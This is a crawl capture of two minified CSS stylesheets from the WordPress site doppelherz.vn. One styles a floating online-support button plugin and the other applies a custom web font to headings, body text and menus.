<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768227341 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/Online%20Support%20Buttons/css/osb-styles.css?ver=1768185960
body_size: 423
content:
.ctaicons{left:5px;z-index:10;transition:.5s;width:50px;position:fixed;bottom:10px}.ctaicons:hover{transition:.5s}.cta-action{z-index:90;color:#fff!important;height:40px;width:40px;text-align:right;display:block;float:left;margin-bottom:5px}.ctaicon{display:inline-block;z-index:90;position:relative;border-radius:50%;background:#d33;width:40px;height:40px;animation-name:zoom;-webkit-animation-name:zoom;animation-delay:0s;-webkit-animation-delay:0s;animation-duration:1.5s;-webkit-animation-duration:1.5s;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;cursor:pointer;box-shadow:0 0 0 0 #c31d1d}.ctaicon img{max-width:40px;padding:5px;width:auto!important}.ctatitle{position:absolute;width:120px;padding:5px 10px;text-align:center;border-radius:99px;margin-top:3px;font-size:15px;color:#fff;left:-200px;transition:.5s}.cta-action:hover .ctatitle{left:40px;transition:.5s}.ctaicons.right,.ctaicons.rightshow{right:0;left:auto}.ctaicons.right .ctatitle{right:-200px;left:auto}.ctaicons.right .cta-action:hover .ctatitle{right:40px}.ctaicons.leftshow .ctatitle{left:40px}.ctaicons.rightshow .ctatitle{right:50px;left:auto}@-webkit-keyframes zoom{0%{transform:scale(.9)}70%{transform:scale(1);box-shadow:0 0 0 15px transparent}100%{transform:scale(.9);box-shadow:0 0 0 0 transparent}}@keyframes zoom{0%{transform:scale(.9)}70%{transform:scale(1);box-shadow:0 0 0 15px transparent}100%{transform:scale(.9);box-shadow:0 0 0 0 transparent}}@media (max-width:767px){.ctatitle{display:none!important}}.wp-list-table th{padding:15px 10px;font-size::24px!important}.wp-list-table .form-table th{width:auto!important}#osb-buttons-list td{vertical-align:middle}#osb-buttons-list .osb-button-item{height:50px}#osb-buttons-list .osb-button-item td{width:auto!important}#osb-buttons-list .osb-button-item td:nth-child(2) input,#osb-buttons-list .osb-button-item td:nth-child(3) input{width:100%!important}#osb-buttons-list .osb-remove-button{background-color:#d9534f;border-color:#d43f3a;color:#fff}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://doppelherz.vn/wp-content/cache/min/1/wp-content/uploads/useanyfont/uaf.css?ver=1768185960
body_size: 11
content:
@font-face{font-family:'aestetico-ban-sua';src:url(/wp-content/uploads/useanyfont/8770Aestetico-ban-sua.woff2) format('woff2'),url(/wp-content/uploads/useanyfont/8770Aestetico-ban-sua.woff) format('woff');font-display:swap}.aestetico-ban-sua{font-family:'aestetico-ban-sua'!important}h1,h2,h3,h4,h5,h6,.entry-title,body.single-post .entry-title,body.page .entry-title,body.category .entry-title,.widget-title,.site-title,.site-description,body,p,blockquote,li,a,strong,b,em,.menu-footer-3-container li a,.menu-footer-3-container li span,#menu-footer-3 li a,#menu-footer-3 li span,.menu-lang-container li a,.menu-lang-container li span,#menu-lang li a,#menu-lang li span,.menu-main-menu-container li a,.menu-main-menu-container li span,#menu-main-menu li a,#menu-main-menu li span,.menu-main-menu-en-container li a,.menu-main-menu-en-container li span,#menu-main-menu-en li a,#menu-main-menu-en li span,.menu-menu-footer-1-container li a,.menu-menu-footer-1-container li span,#menu-menu-footer-1 li a,#menu-menu-footer-1 li span,.menu-menu-footer-2-container li a,.menu-menu-footer-2-container li span,#menu-menu-footer-2 li a,#menu-menu-footer-2 li span{font-family:'aestetico-ban-sua'!important}